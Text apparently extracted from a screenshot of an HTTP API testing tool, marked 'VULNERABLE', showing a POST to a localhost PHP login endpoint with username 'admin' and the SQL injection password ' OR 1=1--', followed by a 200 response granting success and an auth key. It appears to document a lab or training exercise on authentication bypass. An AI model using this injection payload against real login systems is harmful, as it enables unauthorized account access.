 DRAFT
VULNERABLE
Save as
METHOD
SCHEME :// HOST [ ":" PORT ] [ PATH [ "?" QUERY ]]
POST
http://localhost:80/MHT/apirule8/user/login_v
Send
length: 45 byte(s)
QUERY PARAMETERS
BODY ?
Form
headers [1]
password [ Text ] = ' OR 1=1--' ×
username [ Text ] = admin ×
+ Add form parameter
application/x-www-form-urlencoded
Response
Cache Detected - Elapsed Time: 197ms
200 OK
HEADERS ?
pretty
BODY ?
pretty
Host: localhost
Date: Wed, 03 Aug 2022 18:08:27 GMT
Connection: close
X-Powered-By: PHP/8.0.9
Cache-Control: no-cache, private
Date: Wed, 03 Aug 2022 18:08:27 GMT
Content-Type: application/json
{
success: "true",
authkey: "oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
}
lines nums
copy
length: 63 bytes